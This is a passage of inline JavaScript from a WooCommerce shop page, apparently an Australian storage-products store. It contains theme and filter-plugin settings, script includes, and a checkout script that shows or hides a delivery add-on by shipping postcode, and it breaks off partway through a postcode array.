var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/myolg.online\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"0","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"0","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"0","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1160","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/themes/porto/js/theme.min.js?ver=3.6.4" id="porto-theme-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%=%v%","url_split":"&","nice_url_variable":"filters","nice_url_value_1":"=","nice_url_value_2":"","nice_url_split":"&","version":"3.1.4.6","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/myolg.online\/product-category\/storage\/storage-caddies","ajaxurl":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","product_cat":"storage-caddies","product_taxonomy":"product_cat|storage-caddies","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"price","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\">\r\n<p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\r\r\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%=%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%=%v%","url_split":"&","nice_url_variable":"filters","nice_url_value_1":"=","nice_url_value_2":"","nice_url_split":"&","version":"3.1.4.6","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/myolg.online\/product-category\/storage\/storage-caddies","ajaxurl":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","product_cat":"storage-caddies","product_taxonomy":"product_cat|storage-caddies","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"price","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\">\r\n<p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\r\r\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%=%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.4.6" id="berocket_aapf_widget-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.5.7" id="berocket_framework_tippy-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.5.7" id="jquery-ui-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.5.7" id="jquery-ui-timepicker-addon-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.5.7" id="wcff-colorpicker-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.5.7" id="wcff-client-script-js"></script>
<style>
      .woocommerce .wc_upsell_shortcode ul.products li.product,
      .woocommerce-page .wc_upsell_shortcode ul.products li.product {
        width: 15%;
        margin-top: 1em;
      }</style><script type="rocketlazyloadscript"></script><!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { 

        var applied_coupon = $('.woocommerce-remove-coupon').data('coupon');
        var special_coupons = ["sg60","anz0","abbots0","kas0"];

        var company_id = 1;

        var syd_postcode_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","20","2071","2072","2073","2074","2075","2076","2077","2085","2086","2087","2088","2089","2090","2092","2093","2094","2096","2099","2100","2109","2110","2111","2112","2113","2114","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","207115","2116","2117","2118","2119","2120","2121","2122","2125","2126","2127","2128","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2156","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2232","2233","2234","2557","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2749","2750","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","2001","2002","2003","2004","2005","2013","2014","2051","2053","2054","2055","2056","2057","2058","2059","2078","2098","2123","2124","2129","2149","2169","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2201","2202","2215","2235","2236","2237","2238","2239","2240","2241","2242","2243","2244","2245","2246","2247","2248","2249","2740","2741","2742","2743","2744","2751","2764","2771","2772","2891","2892","2893","2894","2895","2896","2897","3000","3001","3002","3003","3004","3006","3008","3011","3012","3013","3015","3016","3020","3023","3025","3026","3028","3029","3030","3031","3032","3033","3040","3041","3042","3043","3044","3046","3047","3051","3052","3053","3056","3057","3058","3061","3062","3063","3064","3065","3066","3067","3068","3070","3071","3072","3073","3074","3075","3076","3078","3079","3081","3082","3083","3084","3085","3087","3088","3089","3101","3102","3103","3104","3105","3106","3107","3108","3109","3110","3111","3113","3114","3115","3116","3121","3122","3123","3124","3125","3126","3127","3128","3129","3130","3131","3132","3133","3134","3135","3136","3137","3138","3140","3141","3142","3143","3144","3145","3146","3147","3148","3149","3150","3151","3152","3153","3155","3156","3161","3162","3163","3164","3165","3166","3167","3168","3169","3170","3171","3172","3173","3174","3175","3177","3178","3179","3180","3181","3182","3183","3184","3185","3186","3187","3188","3189","3190","3191","3192","3193","3194","3195","3196","3197","3198","3199","3200","3201","3202","3204","3205","3206","3207","3335","3429","3754","3802","3803","3806","3976","3977","4005","4006","4007","4008","4009","4010","4011","4012","4013","4014","4025","4030","4031","4032","4034","4035","4036","4037","4051","4053","4054","4055","4059","4060","4061","4064","4065","4066","4067","4068","4069","4070","4073","4074","4075","4076","4077","4078","4101","4102","4103","4104","4105","4106","4107","4108","4109","4110","4111","4112","4113","4114","4115","4116","4117","4118","4119","4120","4121","4122","4123","4124","4125","4127","4128","4129","4130","4131","4132","4133","4151","4152","4153","4154","4155","4156","4157","4158","4159","4160","4161","4163","4164","4165","4169","4170","4171","4172","4173","4174","4178","4179","4205","4207","4208","4300","4301","4303","4304","4305","4306","4500","4506","4508","4509","2765"];
        var olg_postcode = $('#shipping_postcode').val();
        if(jQuery.inArray(olg_postcode, syd_postcode_array) !== -1){
          $( '#wc_checkout_add_ons_17_field').show();
        }else{
          $( '#wc_checkout_add_ons_17_field').hide();
          $( '#wc_checkout_add_ons_17').val('');
        }
        $( 'input[name=shipping_postcode]' ).change( function () {
          var syd_postcode_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","20","2071","2072","2073","2074","2075","2076","2077","2085","2086","2087","2088","2089","2090","2092","2093","2094","2096","2099","2100","2109","2110","2111","2112","2113","2114","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","207115","2116","2117","2118","2119","2120","2121","2122","2125","2126","2127","2128","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2156","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2232","2233","2234","2557","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2749","2750","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","2001","2002","2003","2004","2005","2013","2014","2051","2053","2054","2055","2056","2057","2058","2059","2078","2098","2123","2124","2129","2149","2169","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2201","2202","2215","2235","2236","2237","2238","2239","2240","2241","2242","2243","2244","2245","2246","2247","2248","2249","2740","2741","2742","2743","2744","2751","2764","2771","2772","2891","2892","2893","2894","2895","2896","2897","3000","3001","3002","3003","3004","3006","3008","3011","3012","3013","3015","3016","3020","3023","3025","3026","3028","3029","3030","3031","3032","3033","3040","3041","3042","3043","3044","3046","3047","3051","3052","3053","3056","3057","3058","3061","3062","3063","3064","3065","3066","3067","3068","3070","3071","3072","3073","3074","3075","3076","3078","3079","3081","3082","3083","3084","3085","3087","3088","3089","3101","3102","3103","3104","3105","3106","3107","3108","3109","3110","3111","3113","3114","3115","3116","3121","3122","3123","3124","3125","3126","3127","3128","3129","3130","3131","3132","3133","3134","3135","3136","3137","3138","3140","3141","3142","3143","3144","3145","3146","3147","3148","3149","3150","3151","3152","3153","3155","3156","3161","3162","3163","3164","3165","3166","3167","3168","3169","3170","3171","3172","3173","3174","3175","3177","3178","3179","3180","3181","3182","3183","3184","3185","3186","3187","3188","3189","3190","3191","3192","3193","3194","3195","3196","3197","3198","3199","3200","3201","3202","3204","3205","3206","3207","3335","3429","3754","3802","3803","3806","3976","3977","4005","4006","4007","4008","4009","4010","4011","4012","4013","4014","4025","4030","4031","4032","4034","4035","4036","4037","4051","4053","4054","4055","4059","4060","4061","4064","4065","4066","4067","4068","4069","4070","4073","4074","4075","4076","4077","4078","4101","4102","4103","4104","4105","4106","4107","4108","4109","4110","4111","4112","4113","4114","4115","4116","4117","4118","4119","4120","4121","4122","4123","4124","4125","4127","4128","4129","4130","4131","4132","4133","4151","4152","4153","4154","4155","4156","4157","4158","4159","4160","4161","4163","4164","4165","4169","4170","4171","4172","4173","4174","4178","4179","4205","4207","4208","4300","4301","4303","4304","4305","4306","4500","4506","4508","4509","2765"];
          var olg_postcode = $('#shipping_postcode').val();
          var metro_postcode_array = ["0200","3429","3785","4222","5950","8009","1231","1232","1233","1234","1235","1236","1237","1238","1239","1240","1241","1242","1243","1244","1245","1246","1247","1248","1249","1250","1251","1252","1253","1254","1255","1256","1257","1258","1259","1260","1261","1262","1263","1264","1265","1266","1267","1268","1269","1270","1271","1272","1273","1274","1275","1276","1277","1278","1279","1280","1281","1282","1283","1284","1285","1286","1287","1288","1289","1290","1291","1292","1293","1294","1295","1296","1297","1298","1299","1300","1301","1302","1303","1304","1305","1306","1307","1308","1309","1310","1311","1312","1313","1314","1315","1316","1317","1318","1319","1320","1321","1322","1323","1324","1325","1326","1327","1328","1329","1330","1331","1332","1333","1334","1335","1336","1337","1338","1339","1340","1341","1342","1343","1344","1345","1346","1347","1348","1349","1350","1351","1352","1353","1354","1355","1356","1357","1358","1359","1360","1361","1362","1363","1364","1365","1366","1367","1368","1369","1370","1371","1372","1373","1374","1375","1376","1377","1378","1379","1380","1381","1382","1383","1384","1385","1386","1387","1388","1389","1390","1391","1392","1393","1394","1395","1396","1397","1398","1399","1400","1401","1402","1403","1404","1405","1406","1407","1408","1409","1410","1411","1412","1413","1414","1415","1416","1417","1418","1419","1420","1421","1422","1423","1424","1425","1426","1427","1428","1429","1430","1431","1432","1433","1434","1435","1436","1437","1438","1439","1440","1441","1442","1443","1444","1445","1446","1447","1448","1449","1450","1451","1452","1453","1454","1455","1456","1457","1458","1459","1460","1461","1462","1463","1464","1465","1466","1467","1468","1469","1470","1471","1472","1473","1474","1475","1476","1477","1478","1479","1480","1481","1482","1483","1484","1485","1486","1487","1488","1489","1490","1491","1492","1493","1494","1495","1496","1497","1498","1499","1500","1501","1502","1503","1504","1505","1506","1507","1508","1509","1510","1511","1512","1513","1514","1515","1516","1517","1518","1519","1520","1521","1522","1523","1524","1525","1526","1527","1528","1529","1530","1531","1532","1533","1534","1535","1536","1537","1538","1539","1540","1541","1542","1543","1544","1545","1546","1547","1548","1549","1550","1551","1552","1553","1554","1555","1556","1557","1558","1559","1560","1561","1562","1563","1564","1565","1566","1567","1568","1569","1570","1571","1572","1573","1574","1575","1576","1577","1578","1579","1580","1581","1582","1583","1584","1585","1586","1587","1588","1589","1590","1591","1592","1593","1594","1595","1596","1597","1598","1599","1600","1601","1602","1603","1604","1605","1606","1607","1608","1609","1610","1611","1612","1613","1614","1615","1616","1617","1618","1619","1620","1621","1622","1623","1624","1625","1626","1627","1628","1629","1630","1631","1632","1633","1634","1635","1636","1637","1638","1639","1640","1641","1642","1643","1644","1645","1646","1647","1648","1649","1650","1651","1652","1653","1654","1655","1656","1657","1658","1659","1660","1661","1662","1663","1664","1665","1666","1667","1668","1669","1670","1671","1672","1673","1674","1675","1676","1677","1678","1679","1680","1681","1682","1683","1684","1685","1686","1687","1688","1689","1690","1691","1692","1693","1694","1695","1696","1697","1698","1699","1700","1701","1702","1703","1704","1705","1706","1707","1708","1709","1710","1711","1712","1713","1714","1715","1716","1717","1718","1719","1720","1721","1722","1723","1724","1725","1726","1727","1728","1729","1730","1731","1732","1733","1734","1735","1736","1737","1738","1739","1740","1741","1742","1743","1744","1745","1746","1747","1748","1749","1750","1751","1752","1753","1754","1755","1756","1757","1758","1759","1760","1761","1762","1763","1764","1765","1766","1767","1768","1769","1770","1771","1772","1773","1774","1775","1776","1777","1778","1779","1780","1781","1782","1783","1784","1785","1786","1787","1788","1789","1790","1791","1792","1793","1794","1795","1796","1797","1798","1799","1800","1801","1802","1803","1804","1805","1806","1807","1808","1809","1810","1811","1812","1813","1814","1815","1816","1817","1818","1819","1820","1821","1822","1823","1824","1825","1826","1827","1828","1829","1830","1831","1832","1833","1834","1835","1836","1837","1838","1839","1840","1841","1842","1843","1844","1845","1846","1847","1848","1849","1850","1851","1852","1853","1854","1855","1856","1857","1858","1859","1860","1861","1862","1863","1864","1865","1866","1867","1868","1869","1870","1871","1872","1873","1874","1875","1876","1877","1878","1879","1880","1881","1882","1883","1884","1885","1886","1887","1888","1889","1890","1891","1892","1893","1894","1895","1896","1897","1898","1899","1900","1901","1902","1903","1904","1905","1906","1907","1908","1909","1910","1911","1912","1913","1914","1915","1916","1917","1918","1919","1920","1921","1922","1923","1924","1925","1926","1927","1928","1929","1930","1931","1932","1933","1934","1935","1936","1937","1938","1939","1940","1941","1942","1943","1944","1945","1946","1947","1948","1949","1950","1951","1952","1953","1954","1955","1956","1957","1958","1959","1960","1961","1962","1963","1964","1965","1966","1967","1968","1969","1970","1971","1972","1973","1974","1975","1976","1977","1978","1979","1980","1981","1982","1983","1984","1985","1986","1987","1988","1989","1990","1991","1992","1993","1994","1995","1996","1997","1998","1999","2000","2001","2002","2003","2004","2005","2006","2007","2008","2009","2010","2011","2012","2013","2014","2015","2016","2017","2018","2019","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2051","2052","2053","2054","2055","2056","2057","2058","2059","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","2070","2071","2072","2073","2074","2075","2076","2077","2078","2079","2080","2081","2082","2084","2085","2086","2087","2088","2089","2090","2091","2092","2093","2094","2095","2096","2097","2098","2099","2100","2101","2102","2103","2104","2105","2106","2107","2109","2110","2111","2112","2113","2114","2115","2116","2117","2118","2119","2120","2121","2122","2123","2124","2125","2126","2127","2128","2129","2130","2131","2132","2133","2134","2135","2136","2137","2138","2139","2140","2141","2142","2143","2144","2145","2146","2147","2148","2149","2150","2151","2152","2153","2154","2155","2156","2157","2158","2159","2160","2161","2162","2163","2164","2165","2166","2167","2168","2169","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2201","2202","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2215","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2231","2232","2233","2234","2264","2265","2266","2267","2268","2269","2270","2271","2272","2273","2274","2275","2276","2277","2278","2279","2280","2281","2282","2283","2284","2285","2286","2287","2288","2289","2290","2291","2292","2293","2294","2295","2296","2297","2298","2299","2300","2301","2302","2303","2304","2305","2306","2307","2308","2314","2315","2316","2317","2318","2319","2320","2321","2322","2323","2324","2325","2326","2327","2500","2501","2502","2503","2504","2505","2506","2507","2508","2509","2510","2511","2512","2513","2514","2515","2516","2517","2518","2519","2520","2521","2522","2523","2524","2525","2526","2527","2528","2529","2530","2555","2556","2557","2558","2559","2560","2561","2562","2563","2564","2565","2566","2567","2568","2569","2570","2600","2601","2602","2603","2604","2605","2606","2607","2608","2609","2610","2611","2612","2613","2614","2615","2616","2617","2618","2619","2620","2745","2746","2747","2748","2749","2750","2753","2754","2755","2756","2759","2760","2761","2762","2763","2764","2765","2766","2767","2768","2769","2770","2900","2901","2902","2903","2904","2905","2906","2907","2908","2909","2910","2911","2912","2913","2914","3000","3001","3002","3003","3004","3005","3006","3007","3008","3009","3010","3011","3012","3013","3014","3015","3016","3017","3018","3019","3020","3021","3022","3023","3024","3025","3026","3027","3028","3029","3030","3031","3032","3033","3034","3035","3036","3037","3038","3039","3040","3041","3042","3043","3044","3045","3046","3047","3048","3049","3050","3051","3052","3053","3054","3055","3056","3057","3058","3059","3060","3061","3062","3063","3064","3065","3066","3067","3068","3069","3070","3071","3072","3073","3074","3075","3076","3077","3078","3079","3080","3081","3082","3083","3084","3085","3086","3087","3088","3089","3090","3091","3092","3093","3094","3095","3096","3097","3098","3099","3100","3101","3102","3103","3104","3105","3106","3107","3108","3109","3110","3111","3112","3113","3114","3115","3116","3117","3118","3119","3120","3121","3122","3123","3124","3125","3126","3127","3128","3129","3130","3131","3132","3133","3134","3135","3136","3137","3138","3140","3141","3142","3143","3144","3145","3146","3147","3148","3149","3150","3151","3152","3153","3154","3155","3156","3157","3158","3159","3160","3161","3162","3163","3164","3165","3166","3167","3168","3169","3170","3171","3172","3173","3174","3175","3176","3177","3178","3179","3180","3181","3182","3183","3184","3185","3186","3187","3188","3189","3190","3191","3192","3193","3194","3195","3196","3197","3198","3199","3200","3201","3202","3203","3204","3205","3206","3207","3750","3751","3752","3754","3755","3759","3760","3761","3762","3763","3765","3766","3767","3800","3801","3802","3803","3804","3805","3806","3807","3808","3809","3810","3910","3911","3912","3913","3914","3915","3916","3917","3918","3919","3920","3926","3927","3928","3929","3930","3931","3932","3933","3934","3935","3936","3937","3975","3976","3977","3978","4000","4001","4002","4003","4004","4005","4006","4007","4008","4009","4010","4011","4012","4013","4014","4015","4016","4017","4018","4019","4020","4021","4022","4029","4030","4031","4032","4033","4034","4035","4036","4037","4038","4039","4040","4041","4042","4043","4044","4045","4046","4047","4048","4049","4050","4051","4052","4053","4054","4055","4056","4057","4058","4059","4060","4061","4062","4063","4064","4065","4066","4067","4068","4069","4070","4071","4072","4073","4074","4075","4076","4077","4078","4079","4080","4081","4082","4083","4084","4085","4086","4087","4088","4089","4090","4091","4092","4093","4094","4095","4096","4097","4098","4099","4100","4101","4102","4103","4104","4105","4106","4107","4108","4109","4110","4111","4112","4113","4114","4115","4116","4117","4118","4119","4120","4121","4122","4123","4124","4125","4126","4127","4128","4129","4130","4131","4132","4133","4134","4135","4136","4137","4138","4139","4140","4141","4142","4143","4144","4145","4146","4147","4148","4149","4150","4151","4152","4153","4154","4155","4156","4157","4158","4159","4160","4161","4162","4163","4164","4165","4166","4167","4168","4169","4170","4171","4172","4173","4174","4175","4176","4177","4178","4179","4205","4206","4207","4208","4209","4210","4211","4212","4213","4214","4215","4216","4218","4219","4220","4221","4223","4224","4225","4226","4227","4228","4229","4230","4300","4301","4302","4303","4304","4305","4306","4307","4500","4501","4502","4503","4504","4508","4509","5000","5001","5002","5003","5004","5005","5006","5007","5008","5009","5010","5011","5012","5013","5014","5015","5016","5017","5018","5019","5020","5021","5022","5023","5024","5025","5026","5027","5028","5029","5030","5031","5032","5033","5034","5035","5036","5037","5038","5039","5040","5041","5042","5043","5044","5045","5046","5047","5048","5049","5050","5051","5052","5053","5054","5055","5056","5057","5058","5059","5060","5061","5062","5063","5064","5065","5066","5067","5068","5069","5070","5071","5072","5073","5074","5075","5076","5077","5078","5079","5080","5081","5082","5083","5084","5085","5086","5087","5088","5089","5090","5091","5092","5093","5094","5095","5096","5097","5098","5099","5100","5101","5102","5103","5104","5105","5106","5107","5108","5109","5110","5111","5112","5113","5114","5115","5132","5133","5134","5158","5159","5160","5161","5162","5163","5164","5165","5166","5167","5168"];
          var nsw_postcodes_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","2070","2071","2072","2073","2074","2075","2076","2077","2085","2086","2087","2088","2089","2090","2092","2093","2094","2096","2099","2100","2109","2110","2111","2112","2113","2114","2115","2116","2117","2118","2119","2120","2121","2122","2125","2126","2127","2128","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2156","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2232","2233","2234","2557","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2749","2750","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","2001","2002","2003","2004","2005","2013","2014","2051","2053","2054","2055","2056","2057","2058","2059","2078","2098","2123","2124","2129","2149","2169","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2201","2202","2215","2235","2236","2237","2238","2239","2240","2241","2242","2243","2244","2245","2246","2247","2248","2249","2740","2741","2742","2743","2744","2751","2764","2771","2772","2891","2892","2893","2894","2895","2896","2897"];
          var anc_postcodes_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","2070","2071","2072","2073","2074","2075","2076","2077","2079","2084","2085","2086","2087","2088","2089","2090","2092","2093","2094","2095","2096","2097","2099","2100","2101","2102","2103","2104","2105","2106","2107","2108","2109","2110","2111","2112","2113","2114","2115","2116","2117","2118","2119","2120","2121","2122","2124","2125","2127","2128","2129","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2173","2174","2175","2176","2177","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2231","2232","2233","2234","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2748","2749","2750","2753","2754","2755","2756","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","3000","3067","3040","3196","3004","3206","3020","3078","3025","3143","3147","3195","3123","3199","3183","3103","3104","3175","3122","3058","3153","3193","3163","3135","3072","3116","3204","3165","3806","3150","3130","3155","3977","3201","3128","3129","3088","3186","3187","3184","3047","3056","3105","3083","3121","3151","3125","3023","3124","3061","3126","3053","3197","3188","3145","3161","3162","3148","3194","3030","3192","3169","3168","3068","3066","3044","3064","3136","3164","3079","3089","3172","3008","3141","3108","3109","3111","3754","3042","3177","3084","3002","3065","3185","3095","3802","3076","3127","3156","3207","3011","3131","3200","3073","3043","3146","3046","3803","3976","3174","3132","3202","3134","3081","3149","3190","3032","3029","3166","3033","3074","3101","3102","3173","3137","3013","3012","3152","3180","3144","3075","3026","3028","3140","3093","3107","3051","3085","3082","3205","3094","3039","3189","3138","3057","3170","3031","3015","3070","3063","3167","3114","3090","3335","3181","3178","3052","3191","3179","3198","3062","3006","3171","3182","3041","3429","3106","3071","3142","3133","3113","3087","3003","3016","3115","4110","4009","4035","4010","4051","4161","4115","4103","4070","4054","4108","4007","4060","4034","4066","4300","4036","4059","4171","4014","4065","4305","4207","4153","4117","4205","4159","4304","4124","4006","4017","4500","4000